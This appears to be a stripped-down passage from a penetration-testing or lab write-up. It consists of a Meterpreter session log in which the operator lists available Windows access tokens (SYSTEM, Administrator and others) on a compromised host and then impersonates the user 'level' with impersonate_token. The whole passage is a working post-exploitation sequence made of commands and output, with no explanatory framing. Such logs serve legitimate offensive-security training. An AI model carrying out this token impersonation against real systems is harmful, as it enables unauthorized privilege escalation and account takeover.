 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
====================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-K5V2T3U2K4Q\Administrator
WIN-K5V2T3U2K4Q\level

Impersonation Tokens Available
====================================
NT AUTHORITYANONYMOUS LOGON

meterpreter > impersonate_token "WIN-K5V2T3U2K4Q\level"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user WIN-K5V2T3U2K4Q\level
meterpreter >